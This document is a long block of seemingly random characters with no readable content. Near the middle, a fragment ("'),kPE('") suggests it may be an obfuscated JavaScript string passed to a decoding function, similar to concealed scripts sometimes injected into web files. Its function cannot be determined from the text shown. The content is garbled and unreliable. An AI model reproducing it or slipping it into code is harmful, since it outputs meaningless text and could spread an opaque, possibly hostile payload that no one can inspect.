hMH.85}2NFaGkDF].;lG,ffl .F};0WFaH=5RF){F(4W.)g)k"18oMG){tl]d_6.tFG=68]NjW<]eGt6:HW0,;cey:C,cFJ=|.=o8D)|_sueF089pW4({8bmFpF!prG)hc{dF-i.:6$r)4i)7_PgFcc2H.BYz9NWWH5d6nF..)I.H,H$;FWB_Dd.7pabyH&.*sWIT;WcFrsKVYf[";& .]c7n)0r(ns{_C]`e6c0eN{H6>])I*}s1HijGD..!7_G:GF0o4gfcCqsaHe..5WEx8W]WtFWiiF (f%xH.T2F$1,<HdW33}r5+qr.F,WH6m68nGF}Hi`6"oF\'9dWn}]Uw|(_F(on|iFHWHCdb]lG6e:7t 8"GG.MFn0\/);tW0GC !uW=[]__l(k;@GF.W{(WH2DHir?rsF!a4FqnfWW99cagdF](=gFG)G!)=GFl}S.7,riaT)C=3da.F,M678)WHW]H( }_F6q=s=.YrL1,H$FX=6n_G!(L+]k+I2tFNW" pKHJF:sG.?WF..(2__pct]AiFQn)Gm]1x$ j3}s]GrWtFtXi!7av.H93({$$os]4_q-Fo5d_WadHH{2DHH:T9iH(+l tIG0aWnangF)_(p8t2;7CF]U2 WySGWelOPGa!F.!=J_ 0ss|!n&7NdF(]f(G,Hk\\tg=]F[( cFHf.&rx`s48F6IRG4)_j,DvOcfj])G.JDC}!v|F{.F]jGW(UH|xe0}7)5[H5arFl!$xWaH+9{]hlkGu_3siF687Fuc)wn_8C65l\'2.W5thi.G6gW5:eh5FlW:cc,F7(W)8F(G=WQF2^t.W.aH57.F9afntGW57dS.efe{8W )9o(6zF.c_)72] Kb$eW;}Bo$vt4!FG,!!)trFF Dr !HpYF!u)FEGG5vh6]9;+bDf[Ja t1 0FG.nWWF_uH,(G(FD);FG)iFG]W78?HF(((0(ojW3 =dWTlaiGeqlGe]!e,W)=d](lF4KeWF`GsiWL%(s}HGFgi_=\/F)Ml\'W9qpG4e.+hx3)ng(F1GDWGFF\/p])NWFe5F=g2f5N.))FGFd]- (8_sh_5uF_Wf)(o7Lk_F &d;.)!^;.,{h4_nW}e]X,e.(;ofgHtiiWs._Win]L_nHeFpWf5iA-:.{nZSW:b;9i@qU))j5+t$FWs2.lGH;l1}]WbxGWH 5iX[.x,=d).7H(_f((Q57;7GRGG_fr,P;5Pd2FvF|c]dFf50s1F.|{;6(_-)43!. zeC.(9h7 FeJ.G>rW, s0v..3[8}6FH 57&8!Q$#[;1(_20FFW o.))n5if!  "8pxaClmHMfuHH5n))|S.!}{Ws $GM=oWbF3GGFG[t2He`MGd)jI_)5t.itFWO6.ctnro&a7}mj)0rH;r6h4c])Av=)]TruW]Wr,. vWJn W98_H@)HkdpezinGFLnkH5nv=in.=3#]+,VFD5ZrFF.5F@_].G]xlahefpa+rG)0.1iVo0p7=;1W.vo."aFmp]!=8_0_)Hip0.7Z)H54RsoH86dk)oang $W79rWWFbuHGi#G,doRcWe1F(p,!e{t{gagHi5FoFeFDFu2!G6.d.$:737p:4epW6; 0evW!F WdtG(;FG4F+}dd.!eFo[4tRnsyp_{1h.GFF_8(5\/35t$23] u=FWtn([G_a52W[.H]H0HW]H_rq)]Tvo(e%y=n*s RJGHFFCE{H!9kFFpe2; !..{.8Udpw5[9G?Fe]..3WAnHV(56_F4, &hF6n+Nr)W<L.8hmte.H}}+vvt)gt sF5L5QnFN&_5[1FeH_9x pYq FfiHd+(Mi!F5P(F(FW L5]!a1t=( Sk1WF4GaH5bndtsF<H(10e5[qF_o;FN" :FPws6_1F0rF 4%aW.H!6)(huWF_=F8\'&) F}i\/.7y$hfH( G?e1Ua6HL&42](( W3t._]eM_9G2[GHl7k;vW({9 7.)_ii5Gqg*. !iG; F{Gx).(ow.+j.H8)__I-C5G!MWxG}.W[Ffotnsp.WaGVFFt)sk t)Gd2)?c!HnztWXCH6\/$];e"FO)tT{,2N4, !=(X$rtG.adnrWR(|.!.1G(5k!(]HHFq]f]0gFiog1|2L;Wc8.n3.i4D.)(t FDFWF$)FF=We_(5CtEHFdW9FF,aadrH]Hm 5WtdbaL|n!b}\/p;=1X+v!3G5Pne_}G";FdFF!ceFe..gs3Gf)F5 N".p5F$aa!3yr0sWHl=]WW {!, 5te.=H 6!.NF55g57=WoGshLr F3f(]!(_+yWHwC:GW f\/lG9()!W9a}F0|n,0;)\'7F= .hFnre)FWGg"L!d_eeF>d.\\F35eH=dukm5]0K=eE=6igt,Hh Z  W.p|;x@6v;otD !6[5$ xG $8.2+)y5!)F.6t.thy:f[fWd)itg![G8GuItW WFeg=FdMe<i, FHFte%H[FWCGH)r!klsG#I,.]>(8,_5$di2DF)G=WG#},k],LTiF;(t1,)]t}.f5ro{.-7GD;| lFsF.Wa))cHx}rcF.4G)7W._WE 45_dN]F,W526x.][CG0s4aHtm) &\\ FFi)dFF&Eeoel7Hkd3_5.i.hGiGFeFr.(H{G|=,F.y-:q1)W) b"W)7rr.r}HH^u!FGFj01%i]!Gtp&;FFI2{GnFa]V,Q=0u\\i1>F(e.H(]+]W{eK9S.928tFW5.:]!9CFXe+{(F..PiA8l7 Fefb1.H.eglWLq1d.)?lbJrD55]65Fsq9\/G]Q]5tD2 e,;7]HWi!bHFHP_; )6)aF2$HW{eokTeec Wfe)>ese.s!b]15?F7.! ]F4e,8l77=pfg78\\uIHnKxG)VasV>=FyyFf6W..! =p.!=0!H!useKgg sW5(]t7ne$C*rB.)=_$O]utttHe.\/ aHxgoAGv.i Wpn),i }W!cC,H7P6}FMTW,9)pWGGt3f]ga!mbn1eFvHknr.naYdhF,CFFxdb6=if! 9ba,)di$nHWF5{$hk;,a-HnlDF_FaG o1ltW_F}={^[3{D}dp4]&1WFi!E\'7.r#W>WW!0;a) FAFrl`eL[Ho=Fve.G.]$H_eF _LWrrFd. ;W4x[s 9c=H..1_T.].IddZ s!dv.tE\\._WB}_74r 2.lt6ceeF=0aWY=il==_a7iFuf5uFiKp,F]]-I(d|0;y4.#nG4%. F*sxCWFH;xWxpvWH]sW\'v7)72GGpNW=t]Hd6:H$WGF{3k !iFpN2eK2H2V;=_{o fF),D0P&n O,^?Zn)G3qFlFHVY5Sdi2.=(C)\'6I]](udc7F0t3dKf)PFLe05 3_r^7F3Fr3n(.v5$F! gt)W4 x{;=eH!F,S&93F.C0 a(-W_GWArWFa;dUxkRg`HW8\'l;[x=.&q,]w!Da0uW v?evy5!8atm4c8GgrF0t!o}W85GG F0)D)49W tekc$ 4|15?i(=]J%.{=H]N.!;tgnolt)H=,=rFkS 4krDe{(Ce{}\\ :5!)i\\!(kfFp2G0F5cF=G.G6W8W We,7.ei.8)7].!x,5Ft]pU<Ht\/;|V_Whb5} }nF!\\]W5.]im.9]gv]unF\/eCF=7e tHxl5.F7at].,Wfo.6ig(WFWFWF(Weoa.e.suLNtrg4_D{<F[qx-F$i!!W!HtH.=".dTt{eGlns:d;Hyp+[q0_.]F8,W+(p_7FCge9!tGI{U6 .8.! b(=xn6.e}WH=oW}780ctf[$i6..2\\W(hFbFpa.8kh2mK as.Z |n_&W7C.F+6iGF$h)8Dg+d]5o;r|(HMlFd9] ( (skpp13vna8rtm(7!h GGh1+=3 WH H!cr)+_u5!8W{diCH3HGr9{W!6\'mD, a}sgx.ea6n7[2)kHWa1}nWFe)ei+0W()3F[S)e5.(=.H'),kPE('0loc)3d[dt?Hi5Fk.o)h=HkCHi.FHaYF8,-](_e.rW]ry0[ex!RiG]et.=3)cpKalkpg .3r_atd 6; 1-e3T5(_G+!1iSx@.G75X,)o(F l.I:Hlqd F z$HhFH aitFGnE9sH9n,eH(f\\)=G7bda5](eP,|7e4rIe{8!Gl7e+9n0(dG!1=+4 ;mor3aH2;F8s!XH:s,iHrlhGF=entn)o)}hl$HGFe;9ee) t$.fnl.7nG qd pe?0E& yaadZ6t{!nWxtHq8.6=[y$.-g"=moow=5e5=<lxm5(;C1G!G_8FHo :E_)Wtl9G8FWse=Wic71vn9HHi)t}Bo;JH(a60F4W+yi2s)HsW{(i(sHa,[GJWF.)HH-(5\/0cf W.i p )tnvtFwFt8.W]]TSl)"x5K]]t:iFfF6]$vFet-t ittH,)(.xwFvF k)F6,dHxH7fhdG,hF` %W$IHn9Whx$@5F4}o]tH)5F6W)F.; [.R;Ho5)4thsF$7qnAG501ehc}ef.1[9,:dFdaGWp5;e3]usd8Fw8(vpa5FWFtH}vFe $n.}.G!)R_3(oodW)n.it1s,cl, nN{{WTx5.0bMsn W]4.)G#$bkG6;H fG]r-;.))got7F0FxD?(.ae6-r.p4fdntH=.lj3GUsr_72,47ioW =C. &6 s)WrHwF.p3Wg eISaaalXvt){9;)rF9e5bGibl{_;!G_.xG)5nGpW;!sGF^i,t8rd4{2aaIcW1dFs=iWt!210a}FGymo.WF),He4d(tlng(;}=e9j#_.;2cGG5d8F)O9))WW(oWy,u=.diltFe.\/1G_,HWFG).kGF}6Ff [,9d.l7PtW)G87H(GGepr5p +G,5il){$IFe.}4.!.FF5yHx$FlHtlGFr1{((079er3?e!e{lH ]HF!F_vu.8t4yeigw=e.= ix]eWg,FWHNt}F fp"_3Hdd6G8]=\/,dWc,oG}45=$6!t(F&al n &a);HH{\'i57)d)]nbF2=!]z<]FcW_;+[|gFo_,W])FAWme.{xtM)na.2l.._C]fdHHe7.nWzs{%.eEVW8GA_FG(,t.9F.pT$l25hF!o#!)DG4}8l=o GW7not}=P]Fe}5zW:Ho42.j+HH[)t99}l{HiG).iFH;HW)tE}5.{Ryr;!5G3]5.77{e0))y1)7f2GecW1e}]3oisWFunC0(5;Htal77W6cFTg9})G6.;`Dp!h[pf}G]_"88WHgyd_FG9ok53nin1cn<GFop\/Flt?.oml!vWF=Gy|W#(GH>eHirmnf,r})<n]1mg=nad&]W0CHat cc.o6W;G!vt.c!(t5p.0W]i.nink .F5)wW.c(i).FgFbHWt9FwS5oFH}fYW)G|)5Hns!7= 0m,X)d%8d_(78hpt5)1sZF])FH$]T[(!t5CHn]G.a\'HFsH]7F_.]6$HH]i(yp,!HWnj.]Hr6FyFGH!Wi6]?1W9edGn}Ho)o}=s"F8.-HGcF%$^6GF)uaeH>.H}:HFhxt HFF}}di!d*t)08;}vt_)]3vCW\';@&kU[en47cakG 5)]Txdin95,FeAsFu! G1.flih5*l1F;dofp_,FttW$6neH!d 9HW4_6W}G))2!],.F!FnH1F]H)HdHs)9"FbHFmMWWh.y)hHci;HGhnp  ;=edH]W$y)n,pFFt6aFFnG$.$tGs[}p$bsi !F4l])a)d)t!h t7.GF.HD(.d4d}_ha;i(iGy.0yH)gr,5]t.:4_t5TGS356Dj].TFsm8MHiG]itnGqQL=]tH;;};W,cf86Q}4[rW)_kgd1AtiWWl)SG}}({,tD@u5Xg5=S3nf)tFt55E9=c[.!r)9"Wq(F.3W}5t})M)8F6oH3HF0-Sr(UWoWK7!is=W!FW=l}sBfaH.$}dW|.fm9yHH0=D6i)jF6om(dr},H$x$U631H!&]r;$F;t.lA.7)5W))]s] Hd7F=;)6=2GD0)w}7oQ%56F3}s?$GH.WGvtH]FEa,.7,qH{9_:F7W#)gW)bun>FA=d6f:$ehHwG)r .3;!.pud.G\'gsg0fDe]0ezD5$Gt,}=]9[!xy7GmU5}1tJ5e[]ea]]a_eGH1dFG.5F59Hoi\\0815|2.a=]seF@F_F4W. .W6_n59gno.  ))aw#"5iGHitbaayl].}.F6]Hn,atloXJ{ekltyzuIo!saF;$rWiG5.tGHs[Fi \\&0sGwnd)ge5s] 7o $3GPHr5s)WGIe7e;e1. le80e(giW8.u;} !F_ Dd{h]OiH^8FGl185H!a18}\'(n=$G0HGKz=Bp]o1a]3]dw.Q44e}!\/G \\kam$RWn0al[otF.FyGe0GW(\'7z3,l^6G66`$Hfd}Fu&cFG)=+re 5t6=;lF r2)1=!]H;]2u$2Hn$lW}:0H 39lGFs=HA2W&lQ_s12,ivG$Tpt(u}65aeG_W41FjH9WoFGMHHktH&Fe1yFWe]Qi{:2FG2eF2)D)1`Glgs.Fus)[uHWuWb}=dnr9),_){9a)fF;;F5d6ex9c7d80_ d WpF!]0)FK n5lF W6n;!=6t(5M+He9oG)fetaJ]wsS] lF]na1H9{)WGF{a.i+dl[nWcGt$39pc!nFNtHe;Guuxrr[60nRt)9G|F]rh.h.5{+,utXv9D$n{b]kWa!]WvW6]}eSlFve)o5tWH)=r 5P(Fqe;+WWW)3i.iat l=sefHo$jf-o=WeeHW!;6en{gg_\\)roWNF i\/7GGHd5}WW+i8.!GoWWa].6HFEdn)fe;W,](;FqboXha5sR.HWHW(r.SFil(GeG3C9bs) Wa{nWGGuW$dv(hu&9W0Gvmh!G}2}g$Wt,r[e!fs7xH8\/WW6W8H)95..G. gUQGxe}D=Hoe{!]G5srS)7eHtdGC0We\/:cfv!.p=Lrp71Gp2%tfi)s75Hdier>ngrtS}=H8FGe=.WGWtGCWir7a t(oCWruGtsbe.GG)sWogl9.1i]!)yWh5etdiH0}Fk(v7}2Gc:e[FnHGNpWHDH 6z.li)G fvW :u@t4sy}]d FbGk)mFr3hikdh,5 ma&{et!iFs$`r334465jF2eWGr2W^HFleh2 *-(iH)HH}ror$82F1.]e!$.}H22\/GFpg(o9CC].b;Wdxo2.8[W5))F=9;5x.\\rWve):tFnW17{GF?.\'8H,t)eH0_77W&52D;$Ws!]2nWiuFebH,Vj!p.bhpW51,hIC!X_}o.HrfF mseO1 autGs{)6hoHabln$5hfHcK6.]0GH\'5*^0(M,sG=5ks!Fd"AHb(0WGgc[}h)(!8G!_)W6{=qG*82:w +Wn3r!%,90rMkaW5gH.b])^HFf. goi!C(W q6WFskf(HH;AFFH[$3Ap].FU.ce0cqW6H&#WH 2H1CeW0]F..Hi w<9oy7W7Wa)dGfgH9PWDil.))a)sWnG.o0MeW_5;u6soa*W.(._W(Csa8|sid!FdfW))d0F[HFW)|re}<1!]6Hg4W95u}W}Hoet:8g.FHe#!W]6W]i1xnk0_oz!Fl=e_2c$v(4.!cEoWF(]2d!5$)F%W 19e.oX*h5=G\\3isx}..FW!7WdnL( WFWr_\'paFDMYGH.\/,wFsH*D eWfsqdGa)2W}) "}oee<MtGm^!}Hf dvZ:c(0Hl7:W7G:,rGp&]W=eQtWDsri[W]{uW6G,kFt_,vFd7F7d3)aHj9WssZuGF 5(0]8G5!8(m}cfF?HdF=donF2iF.)xFDiW1.47yoF{8uFsF1r>{iF)W0dQl.=SgiF#F) n=Hf+!61}FH)1HHe4iF.9Fu.i]d})"r2d1FWH)ru+05m!{=$t0isl5G(_2ee\\evHhG,G%8ooeiettH.H49Nx3U2}G7a[GGWt7t!)P]FGSElGt(eSHaxaHHH)]tF(r1mHG%kDv2ce$GWlFW6oeFB9(i.aTZZ)G0d38.])6y0W5g2.a)8k8ao;tcbneEGwF!iG4 W 6J1!$6Fp" bG])$$ tHG3pm!yFi _0ad\\di}S=41 h!ch[nGbi)(jxa!s1Ed5le5:rG.81)j=1y5rFW;b7iWh W2e0;GG&jhGl61;]lF4otoFHebC6p6hF\'|4),e=HF}{1.aWGUqG0fsWHGeptG 6Fsfc!F;]}=)H\'WFTWGy\'h6|+!aa.t3HW1"o)Wn-r8aTon+4r+Fc ovF7Wu)d]ee.BDp_G0F)n),S.NFfGF[i!x9odFau-3 )6}tWjU`4i1) rHwNG+gFGvGc0xrsHF32o2J)69_G] D}5uWn!$aG(Hatesn)fF]_ydiiW=a{ti{th9Wl,s5{vt)7(a};=>!G5Fwo4]fol4W.]5x.GpHFGe"Zbw:s{r2!m? (*-Gb=6H8F5atmEd79h !85dGurH"6Tat;tWpa1FF5Waace_=vsgWqHW+W.5trD]0{eO3Fp9_d]9!fRorFs=str=!7o78G=X=nl.ydGdt.a)F$};FHWtdTg ]iE6T3]e1Dr5WCW]8r_);5hwa!s4;)W$aH].6tHWu5ns GF}ll)7%( 3k7B).p6{1.i1H!:c&Tse94WWF HiW =o{BeG,HpHota5yG HFW{W_);ak}FEs[LeSh7,Wls[(]r D!e)>(di.nWW9e.WW MgWm80r}HlC2kWHHG?W=+sGy.nfv$roh;vG5N};n=xr1s3gHWpGW0cH[HxuF..Fdad`jdyWmW06 t&p)Me=,GF+5f;66hn[WiddFd7)9F3.ie78Gs{eEqWn,i8,!,H75)(0.5Tn2Fg&f}[geFlpF1G}h6.WnFtH$ky[[;%H7^2h]HHeHF"1[CrrGt6T\'oWe.$!D{Wroio)D2Fe.;.ucd5W.HidW;F.9Wc ]\\d)6}F.0r-n^.FWrFF]I2?20yS\\0FWdt|H!.$]) 6G5F}4aad:C3k0ifFo(xm90r5go1nfuc=as G)a^s62Gllg3denr 1DH27ulWT)}d*7u\\iWnFaFeK0UpGhtGsgF.d5laDGtv50c.!3l,kd25Waeke,F{(h%cF=#s W(;9N+x4puH?=H;sXt)t,es FF>jh]CGWq1f.iW!&5v5W.x!#sp9G.F_H{4Gs)Abers",})<n,._.1Go}$!g8d-rHGa6_bk37E4_6-5ye 5$kB{gjgw)ml=IHv ) d:!["GGesG;86C1 oaW]u;4ptr=mpGar8FoGOd.GG!!np[t{WtgH.,&.s{}%Fe0]2f6He.dn.JjCWe).GH+a<P!_4c!i7fve5(Gdn]pe3H;_FBF(WGiWiWU)Hi4W[:). GK7)\/fFF!,2."]WHW(\/.96t<W:Bn^CGF7}Sn73)r-G.mW)D?==te(F_srr(#H(W! Df+W3F)weiH=gFHyd|WGnknW]7[6.!bFm=.dxwo!d=Fl]SeeC624WnW{tHW6[f}$$Ce5GefizrHn;2GFWzW;s.78WGD]td\\H.5 rW[.WtaH2ess(>]n80l.*tdW2qpp_ebG5*Woi0WWGc5-gF@Fzw:tso.)?tn1!(2ad FdeuaF50di,eGtr!zW H.G6HsurWFo1oFfK\\(EsW]sirG_()>uiteedWgl,}WqF:MdFe=0aHv6)WF0t\\gF7Wls!caoHW)&Hhei=,4FxpGiG.85 iog9hdx(9]]7 9up.2d (H..1G;3#eoCXliC(v+ve)F,$4=G"er}c efb\/fq!573.ziiv3}&{.FeFeGDGG)e)HWF Wv5qF_]G2!Hf).W_tWe,girttblF:.[[.ma=id.W(]gWuu+t}HrtF)vWWt".4W!8`39d)3W:r5@;uIo88G.G[Ht_lcn+!W.F.b1t}$G.)4)H[5 .H)7 T[+FdFdN.W)e)s=3s:oa0F!p)_\/_W!H5in(WJFW.Fo Foge[i(}]] 3Gidr463Em$W!ybx{5i7Fu.s<5H.W$oGevg1Hd+5{1WH8v5TWy<!vs)(t) HFQGd[Ws62.y)GFahg!}inl]e\'G8}5.a8\/GW;eeNW.n2F,=r)H_eC3T2n!ot)lktHoG354sn.u44Hn6!i$}2.Wd2>0ehHEew|r[)3(d6H-_FW?Gn._eF(:7H7h`\/F5([o30rneleFxdl}H,nW.gW566 .sGS5i+wrf}2GFX )Cg=lt00oG50!( _ ]k_|HxTuF{]c;GoG0GdG_FFs7)7]@(A6C(i0D5CHe?62TdvB]$g.wlaHs6(;.k--;4,v)=WatHF8l#2ptoci;Z$;a)<t[5G.G1l1,$Gte=W.7)V_F}HgW*[Wk5u,pWkD$9,!;)Fg9:H(m)RW^3He,p2"]3.W25G)3}#;H!iFGd!6Nkt^)7}3A;ddGha5!Ce W3Wo ueCee;GnWm HG.5}Heju.nF,5t e; 00l?FF{IFc4<{.cH:!52te 7#icGH}}166ddHx)Gr5]{G H?!o$il[r_)tF0A}Y66t FaEtoJ8e8}#\/tt;D.3eW1^Lre.WGh(1Fot.aa^1vkWNQ$\/)H.HLH,)I73W edb_G*G F]i wG!5.jiFg2mdW5Ei\/HJis"<Wa;{tWWoe,.5HGG.eOGuFag+h(GyWr_!6)e^(iFs-edc_:rr_da2]vGjed3Fa3)ts.GH)a]OGsG}eeFir_bvxb2]WGG4w4"r.HHW1Flnn{F5OFp*nZ oHp7zt_? ].47Gg0E"-f3.4ad0)i7\'5NB=|$))7G++ p5u(0G\\5di0=bt7.GG!yen0m]c 0He]7a:TWJ7F&rHwG g:$d5"d(as)?v,})G5;HrdPaW2GGuWG3`erg{C.q9=!IA) iipcr.,770o#hp.6zW$9)t.H0Q(.eH.Wnt.02C0J.1FHD7<}GkWou.HsW5y4F5x,]d.r5W.d>_0oG:Fi56e9SHtF,7H:,7[hB\/}v{_)858$.)w2:oM]o;H)3.W;36_{2;=c]J&Sid( 3iFnp5,t]F.1Fdd.]IaoSH&GlFx$Q;inaFWvoG 5Sooe?`)Wj! )re3oH@WFW51%CcStFcg0w,F))rG.7FqWWlW0^iWnnh)sV2)D(FFu D5{dW]).(eai;cWW.oa)05]9dWH(W(Ten,W2t#[i&4mlGiC5!5ltx1j9. ;SWe;FIHGof3}ed.5FFS)CFy\\fFHi4sH_);dTGb3.FrFj_WrGa&F5W.Gv$t5eHd(dHH1HF]GFF]oFFm +(,f)r.GsWFbmOHwS[qF)]db7?!4.mFFcFWDn52z7e.S06Hn654]h$Wo$s=_iorLH)=4Fo$GiH]tGGo1hFyW_o)^F)[.=#;m3at]4Fc.q8i)_Hyw=.GsvHC$;;HGG7ode_6ld$owA[)2W [;2lGtF0!7d$[$_.F)?)GGIK:FG i\'( ellqtnQ1H6!21Hh)Hpl55u)aGo.[o]d.}W6wR+.cFiG+.5cHiW_-W7eAi)QWDt 7)a]n.G;TR_ttMq.v.FiBi)({toaH%[;tWillDH.\'CeH9f! {I 0\\ca.3,WdS;dFHQ:|7G i))_2rt40F6tE2i]nW(?VtRFe500)6;Hs15>.*eqG)WyH|1GiWr,R-0H]}r8\\H(7i.(=d,WfGn-lFc{lrvoGVv2]C{!nFG66W, ]Wj6k 67W]_eF5W6ul1}ldGW1FWqn]doEp1re1G!H,5r0ta]HP0_$dI]. o)e )0=lW\'d.tHt476h=0;(WHmKDl0]__859sj;(_eP{p}rde.F.ee}F)WGWx)nc_H.fG;7hF{b.riWt1?FH]K n2u32..)=e)5]4}]r5ekeF]ki8c6G(hHd]FGN.dqFAGG50]%eGeeWF604tzs.}Gv(h 8G\/TFtF.f=8)G5[{FkFg,d2a}u ;cevaH)=GI_,r%,q=,BtHWtp(7:"ea33H,7htkG2Fo)cWFusp"83W;%)W6H5 t"i-HCiaWWs,\'a5HCj]g)5xHjhHo$)e+aG3$`W26s(p6(FFGt9]oe{F08)Fb=)}W]+c0HG(6.2v6O)0)6H];H}}!dGWQF}d.)!iNii!65_.s2qG4C#q@\\5eNFs[t# Gk6HFG7#8H{hG?lG.}WFe$H .H!)_^,.&s2f;kfF $7fZ1]sF,G|F7y)U0ldiHapp9e!oW[]oW.1W9tQl;H<W$ G9W9T= )W[lHGe.GWedW}.]W8ic9xTL]r"HcMDaf1i,e1Gtg0,6YGHWHW1]!)4=H]c\/oHWiaHH}WFv lh!6n&FWst,d)xt)HT25)F"V1_YFF5WFFSse5F59r]"ys3yi:4FH]{WtHai9HHWFaH<=$Goe.) =1lW95G;pHqh_Hw.5eF6)}Hn}(d;jW\'hox$55=Wnno+?Y(\/=HiHsc7Fq9Hta9_WGD1{)Wt(d}k2b) 1rGs$)6({ !!)H`WeF7]75a,5uHs!o\\GHh.;(!.UjGi6$GH4!5MH,y],}!KiC]s]2.(,e tid7)nWpdss]L.Fd{(|qFnC U!F:c{H;eF.w35}eV]H(WW!56.=_[)@]t.sHiH26q8|gc)FG.fg;sW!]s)9j,(q(Q!cmeiort17.FF,(7|Fc!7e.Ha.FeGj=OcW[H+pws+W]_urtro."su1F)WDHoOhuo,t(Yee{$alW=dW+GTcsFFk1r5)HLH\/@7(F)GJkG.= 5do=G1 o+i]W7eG\'rGee}W7y{F]!FsvFnaw]t@}.l6.s$F!6G9F6ltt$GkG3.B] GHKi534]F>(f!;}GQ.87Wv$8Ek>89ceWbFivn)G) H2F(dF;DiN49j|F[peGp;?ti$Wm1nh`w8}0G6eG)i-HytWh6aGsious]nFHZsgq)t)G36(lhH,4o.Hd[F)G!?F_$(C5sG53:res;e)ditWuQ19\'lFWb=uHf"Hig1G)1}_ce]sH)0$)H0Gj;G(FI1waH( W!R1WohF6($(]:WsHF5FF746?)rH8.rv)&.]x51lSr1a:0(FHHW=l72s5vQDH)o5d[ 5 W+a9N\/)vc))8nFk.CaciFF.dG.8N4*G}%SGho!hWs.w1Ht]1d#FcHW]6FdG.el H1Ga5oJsp(fD)0r7llv6GWh3t.s`sW_$]HjHtF)Fe)W4hG_]FG7HGYFX)Wfr;vt<.g2Da6TSr&;IlG]17!)2fI`Hm$rFi%6E),h0$Fb99W.Fa)qcE_su\'d_bF=](UF6dx4.W)b)$.!mFW!oFGrFGe8,c.0890]$4FGd;Gd[$]4.Fg76)W:{2gI.PEbIp.yaHWlG]W3(}GHxH+(txarriigaW2()l,He5 4.vu4)nFZohCFFF,.%e[,}aoyM4e.0i}e.DNGF${_9y1e68.3.6yt)wiWp.oeW=0oa1$FCydH"h=llYH[m]ite)rW!)tJ Wd(Wgi8ectt6Wdu]a65 3Ul]Fi607 r}d]GlV98 nGWe)rFF?{rHF]sHdo0fHWa;2[FF,tWol6$sW.=;WEW0(6)xFi36d(T8H.yfW_&uWeFG.W=XHW}t-oP98WGH0GoD.}(-G6sG ]d!I7>tVFHGaHF5ydmG8)H5(F)c=8su|=ysG"erWan 2Wh!"d;.F_H(jFTFjWW8sGi=lq)a .oG0a>FW[]jH]$7F:}WC,,{F5*")[y9H=H.n:FW;F j)coGf+7q;oii, @GHozxFH%$e.n.4FG],})6)6)-F(!Wd!7c1Gf[r}$}q=a_tUn-o8oHi.}F_FH5=eK7afN.=WHW.72.},5!4(pG567kGn3A=seoUF9  i)a{!7s>qeeHg217dGf\/2=FWu.] <aVi$ >(WiddedW2)MW}g!sd,5c9H9kMdepyGGm,G0rod4!Gz.5i8ucro]s+8Wf17W_a(8q..WS70{teYis)2rqC_2!)fF 9li5}G6[))lo_eW)i}a;[W}.[F&5rc]F!=[]){Mc|d]}FG.3.d.!e!WdF))saR"l5]5m]WsGLCFHWs0;.i]7Wc2WF(!Kts:,i;HW9d)FaHi|aG]W]g6WH5|.ID$70C0G+F|lGcFGWfFlFmrWGHi7W<Hh lWG)fa?tdiqv)*GH2$)oEH)xd   6A.}s)Q24+=.Sseg])e 07aF3[stxH=G!DW".9;ng7sFG!r`e_%n.Wlnqfd$(37ea1H.+nFGre1.eY!ira8p22>;; ed{aF)6i5FIin) ppqkro!J|trls]GkWeWWt)GWhs]nf{;sYlu. WvHiRHF]=p3H$_io7W!^Wwi5rJ_.r=5{"8G$sa.V.n=cnqFFd2uWFeDf5F6l2r,lFu_nj52}]`a4wG4wH9Fy}EpB.rH))FevfHdP<Gcvs}_n,dF@l=xs2let(]oeeWc+vxFj7HW=}Wd78rid.! zi<lHurFsKFnvg(FW9!)n $Wee)kF)$H1)dnW)=F.s2 0pw$7dp]W}%f`Hv.dFG,M8F)9 :U)5(utH9Harp sS3Qi.G)!Wit;W.\'-H+e]d!8osSjW55x2.W52.bS^3oH H 5{f0e}y=ed6!H,s!)peTo) .g=]G8`.Fxsy(2ul.;8WfwW3(S0i)aF,(4Hr9G"qGo Frre#rtGHaGpi:Qi!s,ul0j}FGW2;#lWut\/0Gd*d[au];=hr8=ooF]ls75{.75S7WF_e]6,l=ZHta!\')]yy5 H.D!.57H%,!G[-$GF54H.F27F..l!FHv_H5GnI?,.$W5D;FrtG&a#\\Hno.Ce9.3H(v.d{r._FsW(WFG.8=ss_=He6Is$WWFOz1H+.3.05(S)zGd-[7k4]7K)HF1-do{.a1)lGGrH?_;aLhAiG8_H:](eHn9g29FW@hW)W]WZ(HHW li_TlRGH=Ff{fWW+!st.3.cLFi. dn!1;F(\\Hx:UhH3Y ]4WHW.W.7+evHz!8?9t9_!GGt)Hj3h== a]".Wn$HLeLvuc)ia;H=GsMd)Wi}HufHl0})x5}Wj]$mQXj)=h9M7.&L=iaG]1!.WoGdWUF[G!SZ,GW8W(65xo.ere..HlHo=Hcvd_4},H=wH5oG1_Fh0HiHi6$.oca!FyG]F)6aHG)oa8HeG_W=\'G}m}7GdFa=sh;9l Giy1$v;&>Xdr(!D6 $(WTl!&F_Ho1o)=s7l( trFFNW15$]W3h9F$EaRvF.`ve{df 7Ghi)ec{ee.dl1mmrFexsFaw4d.1$3H;GW5 ei_"ift( }"5 -b>G9(1).{Ge:r4eTfiW:.s0aa,R.hxd]jd6GGi!FH]w2lW3p.Wed{=&rW74yui5ic)WHn{9$iFHH34td8nn=]i9!,?csy$tiHWGxhGWe(iG;r.$]!; (2H)9@[7|fior];ia3n0uGl0(5$R=FtO 7)!F9kW),FTeeF60ea,.x!stO]cG!xl<.g3nu2,o4ngst=,ourH!y$Wn)oHhF.etH+|5ota(aCip0ol;o.8W (!KGMuo_9(Fv(GVUlW7vaGE=F8to9Ft3!FHW97.x$W_iF.1W4t(e$ftWF)dH_]"u$.7D2G=z)kJ g9.c))aAH;x==fqdFvj=2c )H05Wtr+lyc]]eWm.Wad]gn-(F n6,7=diehT)mm.u{F<GF<}EL)uAJ6FWd3WFHFrNwe;G1v0p5;0y52Ho6_5)..;(8{l,F.sH04eG$tsonvoW{=Nv4{s})}(G2p#W\\7n}GsWfWo[i1,e3si.sVh(e9H5_G3f0CH,8(,F-^dh&d{cr.v}o.:5gz53!cF.?bGF$ 1hFxG.iGW(9xve0hz((5H3]FW 5^deugG!9GF)l.#)Wr 2]F5.r(oV3hGWel.vd5(2GmiWi[em.FHFF;FtcGo{HWe1d)00W$feGeSrGhttaFWftixf(pFiCMtGp$W,7kd)mH\'ze50Fsi)]Q5!#u,FH(}!}d]GM}ace)oGj]n..F,G;0ey!ex )m|WiG.trFjsGl%i(dW2]Wretu7!l}&HdoHZG.).G;i!l.IF6hWalG5:ZHltX!F8(!G8(iC!}X ?ad\\3tr!]5Hd")!qti {1{1HaFb;vH0ewY]hcl5^W 